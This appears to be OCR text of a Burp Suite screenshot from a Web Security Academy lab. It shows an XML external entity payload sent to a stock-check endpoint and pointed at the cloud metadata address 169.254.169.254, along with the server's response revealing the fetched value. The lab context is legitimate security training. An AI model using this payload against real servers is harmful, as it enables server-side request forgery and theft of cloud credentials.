 Burp Suite Professional v2021.5.2 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options CO2
34 × 36 × 37 × ...
Send Cancel < ▼ > ▼ Target: https://ac991f691e7d65f2c0962e2a00530069.web-security-academy.net ?
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: ac991f691e7d65f2c0962e2a00530069.web-security-academy.net
3 Cookie: session=lj4md0HZ1v1ALh27aAJJaD9PL26kxl0G
4 Content-Length: 186
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
8 Content-Type: application/xml
9 Accept: */*
10 Origin: https://ac991f691e7d65f2c0962e2a00530069.web-security-academy.ne
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://ac991f691e7d65f2c0962e2a00530069.web-security-academy.n
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE aaa [<!ENTITY bbb SYSTEM "http://169.254.169.254/">]>
21 <stockCheck>
<productId>
&bbb;
</productId>
<storeId>
22 &bbb;
23 </storeId>
</stockCheck>
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 28
5
6 "Invalid product ID: latest"
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Request Cookies (1)
Request Headers (16)
Response Headers (3)
Ready 142 bytes | 831 millis